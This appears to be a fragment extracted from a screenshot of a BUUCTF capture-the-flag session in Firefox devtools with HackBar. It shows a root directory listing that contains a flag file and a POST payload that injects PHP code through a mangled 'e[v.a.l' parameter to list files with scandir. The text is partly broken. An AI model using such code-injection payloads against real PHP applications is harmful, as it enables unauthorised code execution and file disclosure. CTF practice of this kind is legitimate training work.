 }
[0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => etc [7] => flag [8] => home [9] => lib
2] => mnt [13] => opt [14] => proc [15] => root [16] => run [17] => sbin [18] => srv [19] => start.sh [20] => sys [
ar )
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://7e2d3ec3-8a74-4c49-bdba-437cf5ca3d39.node4.buuoj.cn:81/
Post data Referer User Agent Cookies Clear All
password=114514&e[v.a.l=chdir("/");print_r(scandir(current(localeconv())));